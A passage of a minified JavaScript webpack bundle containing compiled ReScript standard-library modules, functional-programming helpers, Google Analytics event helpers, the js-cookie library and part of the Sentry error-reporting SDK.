t},n.map=c,n.Functor=l,n.BsFunctorExtensions=$,n.flipMap=E,n.$$void=A,n.voidRight=x,n.voidLeft=b,n.flap=T,n.apply=p,n.Apply=_,n.BsApplyExtensions=w,n.applyFirst=O,n.applySecond=M,n.map2=G,n.map3=F,n.map4=I,n.map5=q,n.tuple2=S,n.tuple3=k,n.tuple4=B,n.tuple5=R,n.mapTuple2=W,n.mapTuple3=N,n.mapTuple4=j,n.mapTuple5=D,n.pure=L,n.Applicative=v,n.BsApplicativeExtensions=U,n.liftA1=C,n.all=z,n.bind=h,n.Monad=g,n.BsMonadExtensions=P,n.flatMap=X,n.flatten=K,n.composeKleisli=J,n.flipComposeKleisli=V,n.liftM1=H,n.when_=Q,n.unless=Y,n.eq=function(t,n,e){return r._2(t.eq,n,e)},n.eqBy=function(t,n,e){return r._2(t,n,e)},n.Eq=function(t){return{eq:function(n,e){return r._2(t.eq,n,e)}}},n.show=function(t,n){return r._1(t.show,n)},n.showBy=function(t,n){return r._1(t,n)},n.Show=function(t){return{show:function(n){return r._1(t.show,n)}}}},function(t,n,e){"use strict";var r=e(140),o=e(1),i=e(49),a=e(17),u=e(18);var s=[];function c(t){var n=t.length,e=i.caml_create_bytes(n);return i.caml_blit_bytes(t,0,e,0,n),e}function l(t,n,e){if(n<0||e<0||n>(t.length-e|0))throw{RE_EXN_ID:"Invalid_argument",_1:"String.sub / Bytes.sub",Error:new Error};var r=i.caml_create_bytes(e);return i.caml_blit_bytes(t,n,r,0,e),r}function f(t,n){var e=t+n|0,r=n<0,o=e<0;if(t<0){if(!r)return e;if(o)return e;throw{RE_EXN_ID:"Invalid_argument",_1:"Bytes.extend",Error:new Error}}if(r)return e;if(o)throw{RE_EXN_ID:"Invalid_argument",_1:"Bytes.extend",Error:new Error};return e}function p(t,n){if(t>=n)return t;throw{RE_EXN_ID:"Invalid_argument",_1:"Bytes.concat",Error:new Error}}function _(t){var n=t-9|0;return n>4||n<0?23===n:2!==n}function d(t,n){var e=n.length;if(0===e)return n;for(var r=i.caml_create_bytes(e),a=0;a<e;++a)r[a]=o._1(t,n[a]);return r}function v(t,n){if(0===n.length)return n;var e=c(n);return e[0]=o._1(t,n[0]),e}function m(t,n,e,r){for(;;){var o=e;if(o>=n)throw{RE_EXN_ID:"Not_found",Error:new Error};if(t[o]===r)return o;e=o+1|0}}function h(t,n,e,r){for(;;){var o=e;if(o>=n)return;if(t[o]===r)return o;e=o+1|0}}function g(t,n,e){for(;;){var r=n;if(r<0)throw{RE_EXN_ID:"Not_found",Error:new Error};if(t[r]===e)return r;n=r-1|0}}function y(t,n,e){for(;;){var r=n;if(r<0)return;if(t[r]===e)return r;n=r-1|0}}function $(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.contains_from / Bytes.contains_from",Error:new Error};try{return m(t,r,n,e),!0}catch(t){var o=u.internalToOCamlException(t);if("Not_found"===o.RE_EXN_ID)return!1;throw o}}var E=i.caml_bytes_compare;var A=i.caml_bytes_equal,x=i.bytes_to_string,b=i.bytes_of_string;n.make=function(t,n){var e=i.caml_create_bytes(t);return i.caml_fill_bytes(e,0,t,n),e},n.init=function(t,n){for(var e=i.caml_create_bytes(t),r=0;r<t;++r)e[r]=o._1(n,r);return e},n.empty=s,n.copy=c,n.of_string=function(t){return c(i.bytes_of_string(t))},n.to_string=function(t){return i.bytes_to_string(c(t))},n.sub=l,n.sub_string=function(t,n,e){return i.bytes_to_string(l(t,n,e))},n.extend=function(t,n,e){var r=f(f(t.length,n),e),o=i.caml_create_bytes(r),u=n<0?[0|-n,0]:[0,n],s=u[1],c=u[0],l=a.caml_int_min(t.length-c|0,r-s|0);return l>0&&i.caml_blit_bytes(t,c,o,s,l),o},n.fill=function(t,n,e,r){if(n<0||e<0||n>(t.length-e|0))throw{RE_EXN_ID:"Invalid_argument",_1:"String.fill / Bytes.fill",Error:new Error};return i.caml_fill_bytes(t,n,e,r)},n.blit=function(t,n,e,r,o){if(o<0||n<0||n>(t.length-o|0)||r<0||r>(e.length-o|0))throw{RE_EXN_ID:"Invalid_argument",_1:"Bytes.blit",Error:new Error};return i.caml_blit_bytes(t,n,e,r,o)},n.blit_string=function(t,n,e,r,o){if(o<0||n<0||n>(t.length-o|0)||r<0||r>(e.length-o|0))throw{RE_EXN_ID:"Invalid_argument",_1:"String.blit / Bytes.blit_string",Error:new Error};return i.caml_blit_string(t,n,e,r,o)},n.concat=function(t,n){if(!n)return s;for(var e=t.length,r=i.caml_create_bytes(function(t,n,e){for(;;){var r=e,o=t;if(!r)return o;var i=r.tl,a=r.hd;if(!i)return a.length+o|0;e=i,t=p((a.length+n|0)+o|0,o)}}(0,e,n)),o=0,a=n;;){var u=a,c=o;if(!u)return r;var l=u.tl,f=u.hd;if(!l)return i.caml_blit_bytes(f,0,r,c,f.length),r;i.caml_blit_bytes(f,0,r,c,f.length),i.caml_blit_bytes(t,0,r,c+f.length|0,e),a=l,o=(c+f.length|0)+e|0}},n.cat=function(t,n){var e=t.length,r=n.length,o=i.caml_create_bytes(e+r|0);return i.caml_blit_bytes(t,0,o,0,e),i.caml_blit_bytes(n,0,o,e,r),o},n.iter=function(t,n){for(var e=0,r=n.length;e<r;++e)o._1(t,n[e])},n.iteri=function(t,n){for(var e=0,r=n.length;e<r;++e)o._2(t,e,n[e])},n.map=d,n.mapi=function(t,n){var e=n.length;if(0===e)return n;for(var r=i.caml_create_bytes(e),a=0;a<e;++a)r[a]=o._2(t,a,n[a]);return r},n.trim=function(t){for(var n=t.length,e=0;e<n&&_(t[e]);)e=e+1|0;for(var r=n-1|0;r>=e&&_(t[r]);)r=r-1|0;return r>=e?l(t,e,1+(r-e|0)|0):s},n.escaped=function(t){for(var n=0,e=0,r=t.length;e<r;++e){var o,a=t[e];if(a>=32){var u=a-34|0;o=u>58||u<0?u>=93?4:1:u>57||u<1?2:1}else o=a>=11?13!==a?4:2:a>=8?2:4;n=n+o|0}if(n===t.length)return c(t);var s=i.caml_create_bytes(n);n=0;for(var l=0,f=t.length;l<f;++l){var p=t[l],_=0;if(p>=35)92!==p?p>=127?_=1:s[n]=p:_=2;else if(p>=32)p>=34?_=2:s[n]=p;else if(p>=14)_=1;else switch(p){case 8:s[n]=92,s[n=n+1|0]=98;break;case 9:s[n]=92,s[n=n+1|0]=116;break;case 10:s[n]=92,s[n=n+1|0]=110;break;case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 11:case 12:_=1;break;case 13:s[n]=92,s[n=n+1|0]=114}switch(_){case 1:s[n]=92,s[n=n+1|0]=48+(p/100|0)|0,s[n=n+1|0]=48+(p/10|0)%10|0,s[n=n+1|0]=48+p%10|0;break;case 2:s[n]=92,s[n=n+1|0]=p}n=n+1|0}return s},n.index=function(t,n){return m(t,t.length,0,n)},n.index_opt=function(t,n){return h(t,t.length,0,n)},n.rindex=function(t,n){return g(t,t.length-1|0,n)},n.rindex_opt=function(t,n){return y(t,t.length-1|0,n)},n.index_from=function(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.index_from / Bytes.index_from",Error:new Error};return m(t,r,n,e)},n.index_from_opt=function(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.index_from_opt / Bytes.index_from_opt",Error:new Error};return h(t,r,n,e)},n.rindex_from=function(t,n,e){if(n<-1||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rindex_from / Bytes.rindex_from",Error:new Error};return g(t,n,e)},n.rindex_from_opt=function(t,n,e){if(n<-1||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rindex_from_opt / Bytes.rindex_from_opt",Error:new Error};return y(t,n,e)},n.contains=function(t,n){return $(t,0,n)},n.contains_from=$,n.rcontains_from=function(t,n,e){if(n<0||n>=t.length)throw{RE_EXN_ID:"Invalid_argument",_1:"String.rcontains_from / Bytes.rcontains_from",Error:new Error};try{return g(t,n,e),!0}catch(t){var r=u.internalToOCamlException(t);if("Not_found"===r.RE_EXN_ID)return!1;throw r}},n.uppercase=function(t){return d(r.uppercase,t)},n.lowercase=function(t){return d(r.lowercase,t)},n.capitalize=function(t){return v(r.uppercase,t)},n.uncapitalize=function(t){return v(r.lowercase,t)},n.uppercase_ascii=function(t){return d(r.uppercase_ascii,t)},n.lowercase_ascii=function(t){return d(r.lowercase_ascii,t)},n.capitalize_ascii=function(t){return v(r.uppercase_ascii,t)},n.uncapitalize_ascii=function(t){return v(r.lowercase_ascii,t)},n.compare=E,n.equal=A,n.unsafe_to_string=x,n.unsafe_of_string=b},function(t,n,e){"use strict";var r=e(49);n.chr=function(t){if(t<0||t>255)throw{RE_EXN_ID:"Invalid_argument",_1:"Char.chr",Error:new Error};return t},n.escaped=function(t){var n=0;if(t>=40){if(92===t)return"\\\\";n=t>=127?1:2}else if(t>=32){if(t>=39)return"\\'";n=2}else if(t>=14)n=1;else switch(t){case 8:return"\\b";case 9:return"\\t";case 10:return"\\n";case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 11:case 12:n=1;break;case 13:return"\\r"}switch(n){case 1:var e=[0,0,0,0];return e[0]=92,e[1]=48+(t/100|0)|0,e[2]=48+(t/10|0)%10|0,e[3]=48+t%10|0,r.bytes_to_string(e);case 2:var o=[0];return o[0]=t,r.bytes_to_string(o)}},n.lowercase=function(t){return t>=65&&t<=90||t>=192&&t<=214||t>=216&&t<=222?t+32|0:t},n.uppercase=function(t){return t>=97&&t<=122||t>=224&&t<=246||t>=248&&t<=254?t-32|0:t},n.lowercase_ascii=function(t){return t>=65&&t<=90?t+32|0:t},n.uppercase_ascii=function(t){return t>=97&&t<=122?t-32|0:t},n.compare=function(t,n){return t-n|0},n.equal=function(t,n){return 0==(t-n|0)}},function(t,n,e){"use strict";var r=e(1),o=e(21),i=e(39),a=e(38),u=e(29),s=e(50),c=e(14);var l=c.Ord(u.Ord),f={eq:function(t,n){return c.eqBy(u.Eq.eq,t,n)},OptionOrd:l,compare:l.compare};var p=c.Ord(i.Ord),_={eq:function(t,n){return c.eqBy(i.Eq.eq,t,n)},OptionOrd:p,compare:p.compare};var d=c.Ord(a.Ord),v={eq:function(t,n){return c.eqBy(a.Eq.eq,t,n)},OptionOrd:d,compare:d.compare};var m={traverse:function(t,n){var e=o.WithError({}),i=s.Traversable(e.Applicative);return r._2(i.traverse,t,n)},sequence:function(t){var n=o.WithError({}),e=s.Traversable(n.Applicative);return r._1(e.sequence,t)}};n.OptionEqExtensions=function(t){return{eq:function(n,e){return c.eqBy(t.eq,n,e)}}},n.OptionOrdExtensions=function(t){var n=c.Ord(t);return{OptionOrd:n,compare:n.compare}},n.$$String=f,n.Int=_,n.Float=v,n.IO=m},function(t,n,e){"use strict";function r(t,n){return Array.isArray(window.dataLayer)||(window.dataLayer=[]),window.dataLayer.push(Object.assign(n,{event:t}))}function o(){return"function"==typeof window.ga}function i(){return"function"==typeof window.gtag}function a(t){return Object.entries(t).reduce((function(t,n){var e=n[0],r=n[1];return Boolean(r)?Object.assign({},t,{[e]:r}):t}),{})}e.r(n),e.d(n,"pushDataLayer",(function(){return r})),e.d(n,"trimEvent",(function(){return a})),e.d(n,"eventForGA4",(function(){return s})),e.d(n,"sendEventOnGaLive",(function(){return c})),e.d(n,"sendEventOnGtagLive",(function(){return l})),e.d(n,"getPropertiesFromGATracker",(function(){return p})),e.d(n,"getTrackerNameByTrackerId",(function(){return _}));const u={eventAction:"event_action",ea:"event_action",eventCategory:"event_category",ec:"event_category",eventLabel:"event_label",el:"event_label"};function s(t,n){const e=a(n);return{send_to:t,...Object.entries(e).reduce((function(t,n){var e=u[n[0]]||n[0],r=n[1];return Object.assign({},t,{[e]:r})}),{})}}function c(t,n){return f(o,n,()=>window.ga(t,n))}function l(t,n){return f(i,n,()=>window.gtag("event",t,n))}function f(t,n,e){var r=performance.now(),o=window.setInterval((function(){t()&&(window.clearInterval(o),e()),performance.now()-r>=3e4&&(window.clearInterval(o),console.warn("[Automat Conductor] WARNING: attempted to send event to GA, but no instance of GA found",n))}),100)}var p=function(t,n){return new Promise((function(e,r){var i=performance.now(),a=window.setInterval((function(){try{var u=performance.now();if(o()&&"function"==typeof window.ga.getAll){var s=window.ga.getAll(),c=s&&s.length&&Object.values(s[0].model.data).find((function(t){return Boolean(t[":trackingId"])}));window.clearInterval(a);const n=t.map((function(t){return c[/^:/.test(t)?t:":"+t]}));console.debug("result from getPropertiesFromGATracker",n),e(n)}else if(u-i>=n)throw new Error}catch(t){window.clearInterval(a),r(new Error("Could not find an instance of GA in a timely manner."))}}),50)}))},_=function(t,n){return new Promise((function(e,r){var i=performance.now(),a=window.setInterval((function(){try{var u=performance.now();if(o()&&"function"==typeof window.ga.getAll){var s=window.ga.getAll().reduce((function(n,e){var r=e.model.data;return n.concat(Object.keys(r).map((function(n){return r[n][":trackingId"]===t?r[n][":name"]:null})).filter(Boolean))}),[]);if(!s)return;window.clearInterval(a);const n=s.includes("t0")?"t0":s[0];console.debug("getTrackerNameByTrackerId result",n),e(n)}else if(u-i>=n)throw new Error}catch(n){window.clearInterval(a),r(new Error('Could not find an instance of GA with the tracker id "'+t+'" in a timely manner.'))}}),50)}))}},function(t,n,e){"use strict";var r=e(1),o=e(21),i=e(39),a=e(71),u=e(38),s=e(91),c=e(40),l=e(29),f=e(63),p=e(31),_=e(46),d=e(72),v=e(28),m=e(14);var h=r._1(v.FoldableEqExtensions,l.Ord);var g=r._1(v.FoldableOrdExtensions,l.Ord);var y=r._1(v.FoldableMonoidExtensions,l.Monoid),$=y.foldWithMonoid,E=y.intercalate;var A={contains:h.contains,indexOf:h.indexOf,removeFirst:function(t,n){return _.removeFirstBy(l.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(l.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(l.Ord.eq,t,n)},min:g.min,max:g.max,sort:function(t){return _.sortBy(l.Ord.compare,t)},BsFoldableMonoidExtensions:y.BsFoldableMonoidExtensions,foldMap:y.foldMap,foldWithMonoid:$,intercalate:E,join:$,joinWith:E,distinct:function(t){return v.fromArray(Object.keys(v.foldLeft((function(t,n){return t[n]=0,t}),{})(t)))}},x=r._1(v.FoldableEqExtensions,i.Ord);var b=r._1(v.FoldableOrdExtensions,i.Ord);var T=r._1(v.foldWithMonoid,a.Additive.Monoid),w=r._1(v.foldWithMonoid,a.Multiplicative.Monoid),O={contains:x.contains,indexOf:x.indexOf,distinct:function(t){return _.distinctBy(i.Ord.eq,t)},removeFirst:function(t,n){return _.removeFirstBy(i.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(i.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(i.Ord.eq,t,n)},min:b.min,max:b.max,sort:function(t){return _.sortBy(i.Ord.compare,t)},sum:T,product:w},M=r._1(v.FoldableEqExtensions,u.Ord);var G=r._1(v.FoldableOrdExtensions,u.Ord);var F=r._1(v.foldWithMonoid,f.Additive.Monoid),I=r._1(v.foldWithMonoid,f.Multiplicative.Monoid),q={contains:M.contains,indexOf:M.indexOf,distinct:function(t){return _.distinctBy(u.Ord.eq,t)},removeFirst:function(t,n){return _.removeFirstBy(u.Ord.eq,t,n)},removeEach:function(t,n){return _.removeEachBy(u.Ord.eq,t,n)},eq:function(t,n){return v.eqBy(u.Ord.eq,t,n)},min:G.min,max:G.max,sort:function(t){return _.sortBy(u.Ord.compare,t)},sum:F,product:I},S=v.Traversable(m.Applicative);var k={traverse:function(t,n){var e=c.WithError({}),o=v.Traversable(e.Applicative);return r._2(o.traverse,t,n)},sequence:function(t){var n=c.WithError({}),e=v.Traversable(n.Applicative);return r._1(e.sequence,t)}};var B={traverse:function(t,n){var e=o.WithError({}),i=v.Traversable(e.Applicative);return r._2(i.traverse,t,n)},sequence:function(t){var n=o.WithError({}),e=v.Traversable(n.Applicative);return r._1(e.sequence,t)}};var R=d.WithErrors(v.SemigroupAny,{}),W=s.Traversable(R.Applicative);var N={Traversable:function(t,n){var e=d.WithErrors(t,n),r=s.Traversable(e.Applicative);return{ValidationE:e,ValidationEApplicative:void 0,map:r.map,fold_left:r.fold_left,fold_right:r.fold_right,Fold_Map:r.Fold_Map,Fold_Map_Any:r.Fold_Map_Any,Fold_Map_Plus:r.Fold_Map_Plus,traverse:r.traverse,sequence:r.sequence}},TraversableWithErrorsAsList:function(t){var n=d.WithErrors(v.SemigroupAny,t),e=s.Traversable(n.Applicative);return{ValidationE:n,ValidationEApplicative:void 0,map:e.map,fold_left:e.fold_left,fold_right:e.fold_right,Fold_Map:e.Fold_Map,Fold_Map_Any:e.Fold_Map_Any,Fold_Map_Plus:e.Fold_Map_Plus,traverse:e.traverse,sequence:e.sequence}},TraversableWithErrorsAsListOfStrings:{ValidationE:R,ValidationEApplicative:void 0,map:W.map,fold_left:W.fold_left,fold_right:W.fold_right,Fold_Map:W.Fold_Map,Fold_Map_Any:W.Fold_Map_Any,Fold_Map_Plus:W.Fold_Map_Plus,traverse:W.traverse,sequence:W.sequence},TraversableWithErrorsAsNonEmptyList:function(t){var n=p.List.SemigroupAny,e=d.WithErrors(n,t),r=s.Traversable(e.Applicative);return{ValidationE:e,ValidationEApplicative:void 0,map:r.map,fold_left:r.fold_left,fold_right:r.fold_right,Fold_Map:r.Fold_Map,Fold_Map_Any:r.Fold_Map_Any,Fold_Map_Plus:r.Fold_Map_Plus,traverse:r.traverse,sequence:r.sequence}},traverse:function(t,n){var e=p.List.SemigroupAny,o=d.WithErrors(e,{}),i=s.Traversable(o.Applicative),a=(i.map,i.fold_left,i.fold_right,i.Fold_Map,i.Fold_Map_Any,i.Fold_Map_Plus,i.traverse);return i.sequence,r._2(a,(function(n){return c.toValidationNel(r._1(t,n))}),n)}};n.ListEqExtensions=function(t){var n=r._1(v.FoldableEqExtensions,t);return{contains:n.contains,indexOf:n.indexOf,distinct:function(n){return _.distinctBy(t.eq,n)},removeFirst:function(n,e){return _.removeFirstBy(t.eq,n,e)},removeEach:function(n,e){return _.removeEachBy(t.eq,n,e)},eq:function(n,e){return v.eqBy(t.eq,n,e)}}},n.ListOrdExtensions=function(t){var n=r._1(v.FoldableEqExtensions,t),e=r._1(v.FoldableOrdExtensions,t);return{contains:n.contains,indexOf:n.indexOf,distinct:function(n){return _.distinctBy(t.eq,n)},removeFirst:function(n,e){return _.removeFirstBy(t.eq,n,e)},removeEach:function(n,e){return _.removeEachBy(t.eq,n,e)},eq:function(n,e){return v.eqBy(t.eq,n,e)},min:e.min,max:e.max,sort:function(n){return _.sortBy(t.compare,n)}}},n.ListMonoidExtensions=function(t){return r._1(v.FoldableMonoidExtensions,t)},n.$$String=A,n.Int=O,n.Float=q,n.$$Option=S,n.Result=k,n.IO=B,n.Validation=N},function(t,n,e){"use strict";var r=e(1),o=e(56),i=e(74),a=e(2);function u(t,n){return void 0!==n&&r._1(t,a.valFromOption(n))}function s(t,n){var e=o.decodeBoolean(n);if(void 0!==e&&!e)return{TAG:0,_0:void 0};var u=r._1(t,n);return i.map(u,(function(t){return a.some(t)}))}var c=[u,s];function l(t){return{TAG:0,_0:t}}var f=[function(t){return t},l];n.falseableEncode=u,n.falseableDecode=s,n.falseable=c,n.magicDecode=l,n.magic=f},function(t,n,e){"use strict";var r=e(1),o=e(36),i=e(29),a=e(58),u=["-"," ",",","."];n.wordDelemiters=u,n.capitalize=function(t,n){var e=void 0!==t?t:[],s=o.concat(u,e);return r._3(o.foldRight,(function(t,n){return r._2(a.$$String.joinWith,t,r._2(o.map,(function(t){var n=i.splitAt(1,t);return i.toUpperCase(n[0])+n[1]}),i.splitArray(t,n)))}),n,s)},n.replaceRegexBy=function(t,n,e){return e.replace(t,r.__1(n))}},function(t,n,e){var r,o;!function(i){if(void 0===(o="function"==typeof(r=i)?r.call(n,e,n,t):r)||(t.exports=o),!0,t.exports=i(),!!0){var a=window.Cookies,u=window.Cookies=i();u.noConflict=function(){return window.Cookies=a,u}}}((function(){function t(){for(var t=0,n={};t<arguments.length;t++){var e=arguments[t];for(var r in e)n[r]=e[r]}return n}function n(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function o(){}function i(n,e,i){if("undefined"!=typeof document){"number"==typeof(i=t({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(e);/^[\{\[]/.test(a)&&(e=a)}catch(t){}e=r.write?r.write(e,n):encodeURIComponent(String(e)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var u="";for(var s in i)i[s]&&(u+="; "+s,!0!==i[s]&&(u+="="+i[s].split(";")[0]));return document.cookie=n+"="+e+u}}function a(t,e){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var u=i[a].split("="),s=u.slice(1).join("=");e||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var c=n(u[0]);if(s=(r.read||r)(s,c)||n(s),e)try{s=JSON.parse(s)}catch(t){}if(o[c]=s,t===c)break}catch(t){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return a(t,!1)},o.getJSON=function(t){return a(t,!0)},o.remove=function(n,e){i(n,"",t(e,{expires:-1}))},o.defaults={},o.withConverter=e,o}((function(){}))}))},function(t,n,e){"use strict";e.r(n),e.d(n,"initializeSentry",(function(){return Bt})),e.d(n,"captureException",(function(){return Rt}));var r=e(0),o=e(5),i=e(152),a=Object(o.e)(),u="Sentry Logger ",s=function(){function t(){this._enabled=!1}return t.prototype.disable=function(){this._enabled=!1},t.prototype.enable=function(){this._enabled=!0},t.prototype.log=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&Object(o.c)((function(){a.console.log(u+"[Log]: "+t.join(" "))}))},t.prototype.warn=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&Object(o.c)((function(){a.console.warn(u+"[Warn]: "+t.join(" "))}))},t.prototype.error=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];this._enabled&&Object(o.c)((function(){a.console.error(u+"[Error]: "+t.join(" "))}))},t}();a.__SENTRY__=a.__SENTRY__||{};var c,l=a.__SENTRY__.logger||(a.__SENTRY__.logger=new s),f=e(35),p=e(3);!function(t){t.PENDING="PENDING",t.RESOLVED="RESOLVED",t.REJECTED="REJECTED"}(c||(c={}));var _,d=function(){function t(t){var n=this;this._state=c.PENDING,this._handlers=[],this._resolve=function(t){n._setResult(c.RESOLVED,t)},this._reject=function(t){n._setResult(c.REJECTED,t)},this._setResult=function(t,e){n._state===c.PENDING&&(Object(p.m)(e)?e.then(n._resolve,n._reject):(n._state=t,n._value=e,n._executeHandlers()))},this._attachHandler=function(t){n._handlers=n._handlers.concat(t),n._executeHandlers()},this._executeHandlers=function(){if(n._state!==c.PENDING){var t=n._handlers.slice();n._handlers=[],t.forEach((function(t){t.done||(n._state===c.RESOLVED&&t.onfulfilled&&t.onfulfilled(n._value),n._state===c.REJECTED&&t.onrejected&&t.onrejected(n._value),t.done=!0)}))}};try{t(this._resolve,this._reject)}catch(t){this._reject(t)}}return t.resolve=function(n){return new t((function(t){t(n)}))},t.reject=function(n){return new t((function(t,e){e(n)}))},t.all=function(n){return new t((function(e,r){if(Array.isArray(n))if(0!==n.length){var o=n.length,i=[];n.forEach((function(n,a){t.resolve(n).then((function(t){i[a]=t,0===(o-=1)&&e(i)})).then(null,r)}))}else e([]);else r(new TypeError("Promise.all requires an array as input."))}))},t.prototype.then=function(n,e){var r=this;return new t((function(t,o){r._attachHandler({done:!1,onfulfilled:function(e){if(n)try{return void t(n(e))}catch(t){return void o(t)}else t(e)},onrejected:function(n){if(e)try{return void t(e(n))}catch(t){return void o(t)}else o(n)}})}))},t.prototype.catch=function(t){return this.then((function(t){return t}),t)},t.prototype.finally=function(n){var e=this;return new t((function(t,r){var o,i;return e.then((function(t){i=!1,o=t,n&&n()}),(function(t){i=!0,o=t,n&&n()})).then((function(){i?r(o):t(o)}))}))},t.prototype.toString=function(){return"[object SyncPromise]"},t}(),v=function(){function t(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={}}return t.clone=function(n){var e=new t;return n&&(e._breadcrumbs=Object(r.e)(n._breadcrumbs),e._tags=Object(r.a)({},n._tags),e._extra=Object(r.a)({},n._extra),e._contexts=Object(r.a)({},n._contexts),e._user=n._user,e._level=n._level,e._span=n._span,e._session=n._session,e._transactionName=n._transactionName,e._fingerprint=n._fingerprint,e._eventProcessors=Object(r.e)(n._eventProcessors)),e},t.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},t.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},t.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},t.prototype.getUser=function(){return this._user},t.prototype.setTags=function(t){return this._tags=Object(r.a)(Object(r.a)({},this._tags),t),this._notifyScopeListeners(),this},t.prototype.setTag=function(t,n){var e;return this._tags=Object(r.a)(Object(r.a)({},this._tags),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setExtras=function(t){return this._extra=Object(r.a)(Object(r.a)({},this._extra),t),this._notifyScopeListeners(),this},t.prototype.setExtra=function(t,n){var e;return this._extra=Object(r.a)(Object(r.a)({},this._extra),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},t.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},t.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},t.prototype.setTransaction=function(t){return this.setTransactionName(t)},t.prototype.setContext=function(t,n){var e;return null===n?delete this._contexts[t]:this._contexts=Object(r.a)(Object(r.a)({},this._contexts),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},t.prototype.getSpan=function(){return this._span},t.prototype.getTransaction=function(){var t,n,e,r,o=this.getSpan();return(null===(t=o)||void 0===t?void 0:t.transaction)?null===(n=o)||void 0===n?void 0:n.transaction:(null===(r=null===(e=o)||void 0===e?void 0:e.spanRecorder)||void 0===r?void 0:r.spans[0])?o.spanRecorder.spans[0]:void 0},t.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},t.prototype.getSession=function(){return this._session},t.prototype.update=function(n){if(!n)return this;if("function"==typeof n){var e=n(this);return e instanceof t?e:this}return n instanceof t?(this._tags=Object(r.a)(Object(r.a)({},this._tags),n._tags),this._extra=Object(r.a)(Object(r.a)({},this._extra),n._extra),this._contexts=Object(r.a)(Object(r.a)({},this._contexts),n._contexts),n._user&&Object.keys(n._user).length&&(this._user=n._user),n._level&&(this._level=n._level),n._fingerprint&&(this._fingerprint=n._fingerprint)):Object(p.h)(n)&&(n=n,this._tags=Object(r.a)(Object(r.a)({},this._tags),n.tags),this._extra=Object(r.a)(Object(r.a)({},this._extra),n.extra),this._contexts=Object(r.a)(Object(r.a)({},this._contexts),n.contexts),n.user&&(this._user=n.user),n.level&&(this._level=n.level),n.fingerprint&&(this._fingerprint=n.fingerprint)),this},t.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},t.prototype.addBreadcrumb=function(t,n){var e=Object(r.a)({timestamp:Object(i.a)()},t);return this._breadcrumbs=void 0!==n&&n>=0?Object(r.e)(this._breadcrumbs,[e]).slice(-n):Object(r.e)(this._breadcrumbs,[e]),this._notifyScopeListeners(),this},t.prototype.clearBreadcrumbs=function(){return this._breadcrumbs=[],this._notifyScopeListeners(),this},t.prototype.applyToEvent=function(t,n){var e;if(this._extra&&Object.keys(this._extra).length&&(t.extra=Object(r.a)(Object(r.a)({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=Object(r.a)(Object(r.a)({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=Object(r.a)(Object(r.a)({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=Object(r.a)(Object(r.a)({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=Object(r.a)({trace:this._span.getTraceContext()},t.contexts);var o=null===(e=this._span.transaction)||void 0===e?void 0:e.name;o&&(t.tags=Object(r.a)({transaction:o},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=Object(r.e)(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 0,this._notifyEventProcessors(Object(r.e)(m(),this._eventProcessors),t,n)},t.prototype._notifyEventProcessors=function(t,n,e,o){var i=this;return void 0===o&&(o=0),new d((function(a,u){var s=t[o];if(null===n||"function"!=typeof s)a(n);else{var c=s(Object(r.a)({},n),e);Object(p.m)(c)?c.then((function(n){return i._notifyEventProcessors(t,n,e,o+1).then(a)})).then(null,u):i._notifyEventProcessors(t,c,e,o+1).then(a).then(null,u)}}))},t.prototype._notifyScopeListeners=function(){var 